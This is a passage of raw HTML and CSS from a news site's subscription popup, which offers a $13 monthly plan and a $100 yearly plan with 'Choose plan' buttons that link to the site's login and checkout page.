ease-in}#tdm-popup-modal-td_m_5295.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td_m_5295 .tdm-popup-modal{width:100%;height:100%;border-radius:0px;box-shadow:none;background-color:var(--today-news-accent)}#tdm-popup-modal-td_m_5295 .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:20px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_5295.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_5295 .tdm-pmh-close{font-size:18px;top:0px;color:var(--today-news-white-transparent)}#tdm-popup-modal-td_m_5295 .tdm-pmh-close svg{width:18px;fill:var(--today-news-white-transparent)}#tdm-popup-modal-td_m_5295 .tdm-pm-body{padding:5px 20px}#tdm-popup-modal-td_m_5295.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_5295 .tdm-popup-modal-bg{background:rgba(0,0,0,0)}#tdm-popup-modal-td_m_5295 .tdm-pmh-close:hover{color:var(--today-news-white)}#tdm-popup-modal-td_m_5295 .tdm-pmh-close:hover svg{fill:var(--today-news-white)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_5295 .tdm-pmh-close{font-size:16px}#tdm-popup-modal-td_m_5295 .tdm-pmh-close svg{width:16px}#tdm-popup-modal-td_m_5295 .tdm-pm-header{padding:15px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_5295 .tdm-pm-body{padding:5px 15px}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_5295 .tdm-pmh-close{font-size:14px}#tdm-popup-modal-td_m_5295 .tdm-pmh-close svg{width:14px}#tdm-popup-modal-td_m_5295 .tdm-pm-header{padding:10px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_5295 .tdm-pm-body{padding:5px 10px}}@media (max-width:767px){#tdm-popup-modal-td_m_5295 .tdm-pmh-close{font-size:14px}#tdm-popup-modal-td_m_5295 .tdm-pmh-close svg{width:14px}#tdm-popup-modal-td_m_5295 .tdm-pm-header{padding:10px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_5295 .tdm-pm-body{padding:5px 0}}</style>
<style>body .tdi_21{background-color:var(--today-news-white-transparent2)}body .tdi_21:before{background-color:rgba(255,255,255,0)}.tdi_21 .tdm-btn-text,.tdi_21 i{color:var(--today-news-white)}.tdi_21 svg{fill:var(--today-news-white)}.tdi_21 svg *{fill:inherit}body .tdi_21:hover .tdm-btn-text,body .tdi_21:hover i{color:var(--today-news-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_21:hover svg{fill:var(--today-news-white)}body .tdi_21:hover svg *{fill:inherit}.tdi_21{padding:7px 20px 9px;height:auto;line-height:1;font-family:Montserrat!important;font-size:13px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;height:auto}.tdi_21 i{font-size:24px}.tdi_21 .tdm-btn-icon:first-child{margin-right:10px}.tdi_21,.tdi_21:before{border-radius:100px}@media (min-width:1019px) and (max-width:1140px){.tdi_21{padding:6px 18px 7px;height:auto;line-height:1;font-size:12px!important}.tdi_21 i{font-size:22px}}@media (min-width:768px) and (max-width:1018px){.tdi_21{padding:5px 12px 6px;height:auto;line-height:1;font-size:11px!important}.tdi_21 i{font-size:20px}.tdi_21 .tdm-btn-icon:first-child{margin-right:8px}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title="Subscribe"
                class="tds-button1 tdm-btn tdm-btn-lg tdi_21 " ><i class="tdm-btn-icon td-icon-mail"></i><span class="tdm-btn-text">Subscribe</span></a></div><div id="tdm-popup-modal-td_m_5295" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_23{min-height:0}.tdi_23{padding-top:45px!important;padding-bottom:45px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_23{padding-top:35px!important;padding-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23{padding-top:25px!important;padding-bottom:25px!important}}@media (max-width:767px){.tdi_23{padding-top:25px!important;padding-bottom:25px!important}}</style>
<div class="tdi_22_rand_style td-element-style" ><style>.tdi_22_rand_style{background-color:var(--today-news-accent)!important}</style></div><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_28 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>.tdi_28{margin-bottom:5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_28{margin-bottom:3px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-bottom:-2px!important}}@media (max-width:767px){.tdi_28{margin-bottom:0px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_29 .tdm-title{color:var(--today-news-white)}.tdc-row .tdi_29 .tdm-title{font-family:Montserrat!important;font-size:28px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_29 .tdm-title{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_29 .tdm-title{font-size:22px!important}}@media (max-width:767px){.tdc-row .tdi_29 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_29 "><h3 class="tdm-title tdm-title-sm">Select a plan</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_30 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-bottom:45px!important;padding-right:20%!important;padding-left:20%!important}@media (max-width:767px){.tdi_30{margin-bottom:25px!important;padding-right:0px!important;padding-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-bottom:25px!important;padding-right:15%!important;padding-left:15%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_30{margin-bottom:35px!important;padding-right:18%!important;padding-left:18%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdc-row .tdi_30{text-align:center!important;margin-right:auto;margin-left:auto}.tdc-row .tdi_30 .tdm-descr{color:var(--today-news-white-transparent);font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_30 .tdm-descr{font-size:13px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_30 .tdm-descr{font-size:12px!important;line-height:1.5!important}}@media (max-width:767px){.tdc-row .tdi_30 .tdm-descr{font-size:13px!important;line-height:1.5!important}}</style><p class="tdm-descr">Choose a plan from below, subscribe, and get access to our exclusive articles!</p></div><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_32{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_32,.tdi_32 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_32 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_32{margin-left:-0px;margin-right:-0px}.tdi_32>.vc_column_inner,.tdi_32>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_32{margin-left:-10px;margin-right:-10px}.tdi_32>.vc_column_inner,.tdi_32>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_32{margin-left:-5px;margin-right:-5px}.tdi_32>.vc_column_inner,.tdi_32>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-inner-columns{flex-direction:column}}.tdi_32{margin-bottom:30px!important;padding-right:13%!important;padding-left:13%!important}.tdi_32 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-bottom:15px!important;padding-right:10%!important;padding-left:10%!important}}@media (max-width:767px){.tdi_32{margin-bottom:20px!important;padding-right:0px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_32{margin-bottom:20px!important}}</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_34{margin-right:15px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:25px!important;padding-left:20px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_34{margin-right:10px!important;padding-top:15px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34{margin-right:5px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_34{margin-right:0px!important;margin-bottom:20px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:15px!important;padding-left:10px!important}}</style>
<div class="tdi_33_rand_style td-element-style" ><style>.tdi_33_rand_style{background-color:var(--today-news-white-transparent2)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_35 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.tdi_35{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-bottom:7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-bottom:3px!important}}@media (max-width:767px){.tdi_35{margin-bottom:7px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_36 .tdm-title{color:var(--today-news-white)}.tdc-row .tdi_36 .tdm-title{font-family:Montserrat!important;font-size:17px!important;line-height:1.15!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_36 .tdm-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_36 .tdm-title{font-size:11px!important}}@media (max-width:767px){.tdc-row .tdi_36 .tdm-title{font-size:13px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_36 "><h3 class="tdm-title tdm-title-sm">Monthly plan</h3></div></div></div></div><div class="td_block_wrap tds_plans_price tdi_37  td_block_template_1"  data-td-block-uid="tdi_37"  data-type-from-block="month">
<style>.tdi_37{margin-bottom:5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37{margin-bottom:3px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-bottom:2px!important}}@media (max-width:767px){.tdi_37{margin-bottom:3px!important}}</style>
<style>.tds_plans_price .tds-block-inner{display:flex;align-items:center}.tds_plans_price .tds-plans-price,.tds_plans_price .tds-pp-placeholder{align-items:baseline;font-size:32px;line-height:1.3;font-weight:700}.tds_plans_price .tds-show-plan-price{display:none}.tds-show-plan-price-free{display:flex}.tds_plans_price .tds-show-plan-visible{display:flex}.tds_plans_price .tds-pp-placeholder{display:flex;width:1px;overflow:hidden;opacity:0;pointer-events:none}.tdc-row .tdi_37{vertical-align:top}body .tdc-row .tdi_37 .tds-block-inner{justify-content:center}body .tdc-row .tdi_37 .tds-plans-price,body .tdc-row .tdi_37 .tds-pp-placeholder{color:var(--today-news-white);font-family:Montserrat!important;font-size:34px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_37 .tds-plans-price,body .tdc-row .tdi_37 .tds-pp-placeholder{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_37 .tds-plans-price,body .tdc-row .tdi_37 .tds-pp-placeholder{font-size:26px!important}}@media (max-width:767px){body .tdc-row .tdi_37 .tds-plans-price,body .tdc-row .tdi_37 .tds-pp-placeholder{font-size:28px!important}}</style><div class="tds-block-inner td-fix-index"><div class="tds-plans-price tds-show-plan-price  tds-show-plan-price-visible" data-type="month"><div class="td-pp-currency">$</div><div class="td-pp-price-txt">13</div></div><div class="tds-plan-placeholder tds-pp-placeholder"><div class="td-pp-currency">$</div><div class="td-pp-price-txt">0</div></div></div></div><div class="td_block_wrap tds_plans_description tdi_38  td_block_template_1"  data-td-block-uid="tdi_38"  data-type-from-block="free">
<style>.tdi_38{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-bottom:12px!important}}@media (max-width:767px){.tdi_38{margin-bottom:15px!important}}</style>
<style>.tds_plans_description{margin-bottom:0;vertical-align:top}.tds_plans_description .tds-block-inner{display:flex}.tds_plans_description .tds-plan-desc,.tds_plans_description .tds-pd-placeholder{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:28px}.tds_plans_description .tds-plan-desc{-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;color:#666}.tds_plans_description .tds-show-plan-desc{display:none}.tds_plans_description .tds-show-plan-visible{display:block}.tds_plans_description .tds-pd-placeholder{width:0;overflow:hidden;white-space:nowrap}body .tdc-row .tdi_38{vertical-align:top}body .tdc-row .tdi_38 .tds-plan-desc,body .tdc-row .tdi_38 .tds-pd-placeholder{text-align:center;color:var(--today-news-white-transparent);font-family:Montserrat!important;font-size:12px!important;line-height:1.3!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_38 .tds-plan-desc,body .tdc-row .tdi_38 .tds-pd-placeholder{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_38 .tds-plan-desc,body .tdc-row .tdi_38 .tds-pd-placeholder{font-size:10px!important}}@media (max-width:767px){body .tdc-row .tdi_38 .tds-plan-desc,body .tdc-row .tdi_38 .tds-pd-placeholder{font-size:11px!important}}</style><div class="tds-block-inner td-fix-index"><div class="tds-plan-desc" data-type="year">billed monthly</div></div></div><div class="td_block_wrap tds_plans_button tdi_39  td_block_template_1"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-bottom:0px!important}</style>
<style>.tds_plans_button .tds-block-inner{display:flex;flex-direction:column}.tds_plans_button .tds-plans-btn{position:relative;display:flex;align-items:center;background-color:var(--td_theme_color,#4db2ec);padding:14px 24px 15px;font-size:13px;line-height:1;color:#fff;border:0;outline:none;-webkit-appearance:none;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;transform:translateZ(0)}.tds_plans_button .tds-plans-btn:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#222;opacity:0;transition:opacity 0.3s ease;z-index:-1}.tds_plans_button .tds-plans-btn:hover:before{opacity:1}.tds_plans_button .tds-plans-btn[disabled]{opacity:.7;pointer-events:none}.tds_plans_button .tds-pb-icon{position:relative}.tds_plans_button i{font-size:15px}.tds_plans_button svg{display:block;width:15px;height:auto}.tds_plans_button svg,.tds_plans_button svg *{fill:#fff;-webkit-transition:fill 0.3s ease;transition:fill 0.3s ease}body .tdc-row .tdi_39 .tds-plans-btn{padding:13px 15px 12px;justify-content:center;color:var(--today-news-dark-bg);background:var(--today-news-white);font-family:Montserrat!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}body .tdc-row .tdi_39{display:block}body .tdc-row .tdi_39 .tds-block-inner{align-items:stretch;align-items:stretch}body .tdc-row .tdi_39 .tds-pb-icon{top:0px;margin:0 0 0 10px}body .tdc-row .tdi_39 svg,body .tdc-row .tdi_39 svg *{fill:var(--today-news-dark-bg)}body .tdc-row .tdi_39 .tds-plans-btn:before{background:var(--today-news-white-transparent)}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_39 .tds-plans-btn{padding:11px 13px 10px}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_39 .tds-plans-btn{padding:9px 10px;font-size:11px!important}}@media (max-width:767px){body .tdc-row .tdi_39 .tds-plans-btn{padding:11px 13px 10px;font-size:12px!important}}</style><div class="tds-block-inner td-fix-index"><button class="tds-plans-btn tds-choose-plan-type tds-switcher-change" data-type="month"  data-url-month="https://eldiariodemerida.com/login-register-today-news-pro/?ref_url=aHR0cHM6Ly9lbGRpYXJpb2RlbWVyaWRhLmNvbS9jaGVja291dC10b2RheS1uZXdzLXByby8/cGxhbl9pZD00"><span class="tds-pb-txt">Choose plan</span></button></div></div></div></div></div><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_41{margin-left:15px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:25px!important;padding-left:20px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_41{margin-left:10px!important;padding-top:15px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-left:5px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:15px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_41{margin-left:0px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:15px!important;padding-left:10px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--today-news-white-transparent2)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_42 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_42{margin-bottom:7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-bottom:3px!important}}@media (max-width:767px){.tdi_42{margin-bottom:7px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_43 .tdm-title{color:var(--today-news-white)}.tdc-row .tdi_43 .tdm-title{font-family:Montserrat!important;font-size:17px!important;line-height:1.15!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_43 .tdm-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_43 .tdm-title{font-size:11px!important}}@media (max-width:767px){.tdc-row .tdi_43 .tdm-title{font-size:13px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_43 "><h3 class="tdm-title tdm-title-sm">Yearly plan</h3></div></div></div></div><div class="td_block_wrap tds_plans_price tdi_44  td_block_template_1"  data-td-block-uid="tdi_44"  data-type-from-block="year">
<style>.tdi_44{margin-bottom:5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_44{margin-bottom:3px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-bottom:2px!important}}@media (max-width:767px){.tdi_44{margin-bottom:3px!important}}</style>
<style>.tdc-row .tdi_44{vertical-align:top}body .tdc-row .tdi_44 .tds-block-inner{justify-content:center}body .tdc-row .tdi_44 .tds-plans-price,body .tdc-row .tdi_44 .tds-pp-placeholder{color:var(--today-news-white);font-family:Montserrat!important;font-size:34px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_44 .tds-plans-price,body .tdc-row .tdi_44 .tds-pp-placeholder{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_44 .tds-plans-price,body .tdc-row .tdi_44 .tds-pp-placeholder{font-size:26px!important}}@media (max-width:767px){body .tdc-row .tdi_44 .tds-plans-price,body .tdc-row .tdi_44 .tds-pp-placeholder{font-size:28px!important}}</style><div class="tds-block-inner td-fix-index"><div class="tds-plans-price tds-show-plan-price  tds-show-plan-price-visible" data-type="year"><div class="td-pp-currency">$</div><div class="td-pp-price-txt">100</div></div><div class="tds-plan-placeholder tds-pp-placeholder"><div class="td-pp-currency">$</div><div class="td-pp-price-txt">0</div></div></div></div><div class="td_block_wrap tds_plans_description tdi_45  td_block_template_1"  data-td-block-uid="tdi_45"  data-type-from-block="free">
<style>.tdi_45{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_45{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-bottom:12px!important}}@media (max-width:767px){.tdi_45{margin-bottom:15px!important}}</style>
<style>body .tdc-row .tdi_45{vertical-align:top}body .tdc-row .tdi_45 .tds-plan-desc,body .tdc-row .tdi_45 .tds-pd-placeholder{text-align:center;color:var(--today-news-white-transparent);font-family:Montserrat!important;font-size:12px!important;line-height:1.3!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_45 .tds-plan-desc,body .tdc-row .tdi_45 .tds-pd-placeholder{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_45 .tds-plan-desc,body .tdc-row .tdi_45 .tds-pd-placeholder{font-size:10px!important}}@media (max-width:767px){body .tdc-row .tdi_45 .tds-plan-desc,body .tdc-row .tdi_45 .tds-pd-placeholder{font-size:11px!important}}</style><div class="tds-block-inner td-fix-index"><div class="tds-plan-desc" data-type="year">billed yearly</div></div></div><div class="td_block_wrap tds_plans_button tdi_46  td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important}</style>
<style>body .tdc-row .tdi_46 .tds-plans-btn{padding:13px 15px 12px;justify-content:center;color:var(--today-news-dark-bg);background:var(--today-news-white);font-family:Montserrat!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}body .tdc-row .tdi_46{display:block}body .tdc-row .tdi_46 .tds-block-inner{align-items:stretch;align-items:stretch}body .tdc-row .tdi_46 .tds-pb-icon{top:0px;margin:0 0 0 10px}body .tdc-row .tdi_46 svg,body .tdc-row .tdi_46 svg *{fill:var(--today-news-dark-bg)}body .tdc-row .tdi_46 .tds-plans-btn:before{background:var(--today-news-white-transparent)}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_46 .tds-plans-btn{padding:11px 13px 10px}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_46 .tds-plans-btn{padding:9px 10px;font-size:11px!important}}@media (max-width:767px){body .tdc-row .tdi_46 .tds-plans-btn{padding:11px 13px 10px;font-size:12px!important}}</style><div class="tds-block-inner td-fix-index"><button class="tds-plans-btn tds-choose-plan-type tds-switcher-change" data-type="year" data-url-year="https://eldiariodemerida.com/login-register-today-news-pro/?ref_url=aHR0cHM6Ly9lbGRpYXJpb2RlbWVyaWRhLmNvbS9jaGVja291dC10b2RheS1uZXdzLXByby8/cGxhbl9pZD01" ><span class="tds-pb-txt">Choose plan</span></button></div></div></div></div></div></div><div class="vc_row_inner tdi_48  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_48{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_48,.tdi_48 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_48 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_48{margin-left:-0px;margin-right:-0px}.tdi_48>.vc_column_inner,.tdi_48>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_48{margin-left:-10px;margin-right:-10px}.tdi_48>.vc_column_inner,.tdi_48>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_48{margin-left:-5px;margin-right:-5px}.tdi_48>.vc_column_inner,.tdi_48>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}.tdi_48{padding-right:13%!important;padding-left:13%!important}.tdi_48 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_48{padding-right:10%!important;padding-left:10%!important}}@media (max-width:767px){.tdi_48{padding-right:0px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_50  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50 .vc_column-inner>.wpb_wrapper,.tdi_50 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_50 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_50 .vc_column-inner,.tdi_50 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_50{padding-top:20px!important;padding-right:20px!important;padding-bottom:25px!important;padding-left:20px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_50{padding-top:10px!important;padding-right:10px!important;padding-bottom:15px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_50{padding-top:15px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_50{padding-top:10px!important;padding-right:10px!important;padding-bottom:15px!important;padding-left:10px!important}}</style>
<div class="tdi_49_rand_style td-element-style" ><style>.tdi_49_rand_style{background-color:var(--today-news-white-transparent2)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_51 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-bottom:10px!important;width:100%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_51{margin-bottom:7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51{margin-bottom:3px!important}}@media (max-width:767px){.tdi_51{margin-bottom:7px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_52 .tdm-title{color:var(--today-news-white)}.tdc-row .tdi_52 .tdm-title{font-family:Montserrat!important;font-size:17px!important;line-height:1.15!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_52 .tdm-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_52 .tdm-title{font-size:11px!important}}@media (max-width:767px){.tdc-row .tdi_52 .tdm-title{font-size:13px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_52 "><h3 class="tdm-title tdm-title-sm">All plans include</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_53 td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-bottom:0px!important;padding-right:20px!important;width:33.333%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53{padding-right:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{padding-right:8px!important}}@media (max-width:767px){.tdi_53{padding-right:0px!important;width:100%!important}}</style>
